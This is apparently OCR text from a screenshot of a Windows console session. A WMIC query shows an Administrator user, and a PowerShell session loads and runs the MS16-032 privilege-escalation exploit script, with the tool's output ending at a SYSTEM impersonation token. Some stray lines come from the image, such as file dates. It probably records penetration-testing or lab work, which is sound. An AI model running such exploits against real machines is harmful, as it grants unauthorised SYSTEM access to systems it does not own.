 C:\Windows\System32\wbem\wmic.exe
wmic:root\cli>ComputerSystem Get UserName
UserName
SV0056\Administrator
wmic:root\cli>
Date modif
3/18/2017
3/18/2017
3/17/2017
C:\Windows\System32\rundll32.exe
PS C:\Users\dvoxon\AppData\Local>import-module .\Invoke-MS16-032.ps1 -force
PS C:\Users\dvoxon\AppData\Local>Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 964
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1060
[+] Resuming thread..